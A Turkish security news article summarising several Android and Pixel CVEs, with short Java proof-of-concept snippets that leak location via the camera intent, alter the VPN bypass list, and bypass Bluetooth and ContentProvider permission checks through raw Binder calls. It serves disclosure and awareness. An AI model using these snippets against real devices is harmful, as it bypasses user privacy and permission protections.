Android ve Google Pixel cihazlarda, milyonlarca kullanıcıyı potansiyel güvenlik risklerine maruz bırakan çok sayıda yüksek önem dereceli güvenlik açığı tespit edildi.

Çeşitli CVE’ler (Ortak Güvenlik Açıkları ve Etkilenmeler) altında kategorize edilen bu kusurlar, ayrıcalık yükseltmeden veri hırsızlığına ve hassas özelliklere yetkisiz erişime kadar uzanır.

Bu güvenlik açıklarından bazıları düzeltilmiş olsa da, diğerleri endişe kaynağı olmaya devam ediyor ve geliştiricilerin sürekli dikkat ve daha hızlı iyileştirme ihtiyacını vurguluyor. Bu güvenlik açıklarını, CVE tanımlayıcılarını ve ilgili riskleri ayrıntılı olarak inceleyelim.

CVE-2024-0017: Kamera Aracılığıyla Kullanıcının Coğrafi Konumuna Erişim

CVE-2024-0017, Android Kamera uygulaması, kullanıcıların resim çekmesine ve coğrafi konum meta verilerini fotoğrafın Exif verilerine yerleştirmesine olanak tanır.

KOBİ ve MSP Siber Güvenlik Liderleri için 2024 MITRE ATT&CK Sonuçlarından Yararlanma – Ücretsiz Web Seminerine Katılın

Ancak mantıktaki bir kusur, saldırganların, uygulamaları gerekli ACCESS_FINE_LOCATION iznine sahip olmasa bile coğrafi konum verilerini almasına olanak tanıyor.

Güvenlik açığı, coğrafi konum verilerinin işleyicisini belirleyen CameraActivity.shouldUseNoOpLocation() yönteminde yatıyor.

Activity.getCallingPackage() yöntemi null değerini döndürürse, sistem varsayılan olarak LegacyLocationProvider’a döner ve kullanıcının konumu istemeden açığa çıkar.

Kavram Kanıtı (PoC)

Bir saldırgan, android.media.action.IMAGE_CAPTURE amacını kullanan bir uygulama oluşturarak, yakalanan içeriği kendi içerik sağlayıcısında depolayarak bu kusurdan yararlanabilir. Daha sonra coğrafi konum verileri fotoğrafın meta verilerinden çıkarılabilir.

Intent i = new Intent("android.media.action.IMAGE_CAPTURE");

i.setClassName("com.android.camera2", "com.android.camera.CameraActivity");

i.putExtra("output", Uri.parse("content://test.provider/wow"));

startActivity(i);CVE-2023-21383: VPN Atlama Listesine Uygulama Ekleme





Bu güvenlik açığı (CVE-2023-21383), Android’deki Ayarlar uygulamasını etkiliyor ve VPN atlama listelerinin yetkisiz olarak değiştirilmesine izin veriyor.

Bir saldırgan, bu sorundan yararlanarak Google Chrome gibi sistem uygulamalarını VPN hariç tutma listesine ekleyebilir ve potansiyel olarak hassas verilerin şifrelenmemiş kanallara ifşa olmasına neden olabilir.

Kavram Kanıtı (PoC)

Saldırgan, uygulamasında belirli izinler bildirebilir ve uygulamaları VPN atlama listesine ekleme niyetini yayınlayabilir.

Intent i = new Intent("com.google.android.settings.action.UPDATE_PREDEFINED_APP_EXCLUSION_LIST");

i.setClassName("com.android.settings", "com.google.android.settings.vpn2.AppBypassBroadcastReceiver");

i.putExtra("com.google.android.wildlife.extra.UPDATE_PREDEFINED_APP_EXCLUSION_LIST",

new ArrayList<>(Arrays.asList("com.android.chrome")));





sendBroadcast(i);CVE-2024-34719: Yanlış Bluetooth İzin Kontrolü

CVE-2024-34719, Bluetooth izin sistemindeki kusur, saldırganların AttributionSource parametresini değiştirerek güvenlik kontrollerini atlamasına olanak tanıyor. Bu, ayrıcalıklı yöntemler de dahil olmak üzere Bluetooth API’leriyle yetkisiz etkileşime olanak sağlar.

Android’in Bluetooth hizmeti, hem istemci hem de sistem hizmet düzeyindeki izinleri kontrol eder.

Saldırganlar, hazırlanmış bir AttributionSource nesnesini ileterek sistemi kandırarak yükseltilmiş ayrıcalıklar verebilir.

Kavram Kanıtı (PoC)

Saldırgan, IBluetooth.setName() yöntemini kullanarak uygun yetkilendirme olmadan cihaz adını değiştirebilir.

BluetoothAdapter adapter = BluetoothAdapter.getDefaultAdapter();

Field field = BluetoothAdapter.class.getDeclaredField("mService");

field.setAccessible(true);

IBinder binder = ((IInterface) field.get(adapter)).asBinder();

Parcel parcel = Parcel.obtain();

parcel.writeInterfaceToken(binder.getInterfaceDescriptor());

parcel.writeString("Pwned"); // device name

binder.transact(7, parcel, Parcel.obtain(), 0);CVE-2023-21292: ContentProvider’da Dahili Güvenlik Kontrollerini Atlamak

CVE-2023-21292, bu güvenlik açığı saldırganların ContentProvider.openFile() yöntemindeki dahili izin kontrollerini atlamasına olanak tanıyor. Saldırganlar, arayanın bağlamını proxy olarak kullanarak, korunan kaynaklara yetkisiz erişim elde edebilir.

Kavram Kanıtı (PoC)

Saldırı, arayanın içeriğini düzgün bir şekilde kaydetmeyi başaramayan IActivityManager.openContentUri() yöntemini kullanıyor.

final String uri = "content://victim.test/";

IBinder binder = getService("activity");

Parcel parcel = Parcel.obtain();

parcel.writeInterfaceToken(binder.getInterfaceDescriptor());

parcel.writeString(uri);

binder.transact(42, parcel, Parcel.obtain(), 0); // TRANSACTION_openContentUriDiğer Güvenlik Açıkları

CVE-2023-20963: WorkSource için Paket/Paketten Çıkarma Mantığı Eşleşmiyor

Bu kusur, saldırganların sistem uygulamaları adına rastgele bileşenler yürütmesine olanak tanıdı. Yama yapılmadan önce Pinduoduo uygulaması tarafından vahşi ortamda kullanıldı.

CVE-2021-0600: Cihaz Yönetici İsteği Ekranına HTML Ekleme

Saldırganlar, hazırlanmış Spanned nesneleri kullanarak Cihaz Yöneticisi istek ekranına kötü amaçlı HTML öğeleri ekleyebilir.

Over Secured bloguna göre, bu güvenlik açıklarının keşfedilmesi, Android gibi karmaşık işletim sistemlerinin güvenliğinin sağlanmasında süregelen zorlukların altını çiziyor.

Google bu sorunların çoğunu düzeltmiş olsa da, bazı durumlarda yanıtın gecikmesi, güvenlik açığı yönetimine yönelik daha proaktif bir yaklaşıma duyulan ihtiyacın altını çiziyor.

Kullanıcılar için cihazları güncel tutmak ve uygulama izinlerini sınırlamak, riskleri azaltmada kritik adımlardır.

Bu arada geliştiriciler, sorunları erken yakalamak ve son kullanıcıları istismardan korumak için güçlü güvenlik açığı tarama araçlarını yazılım geliştirme yaşam döngülerine (SDLC) entegre etmelidir.

Analyze cyber threats with ANYRUN's powerful sandbox. Black Friday Deals : Get up to 3 Free Licenses.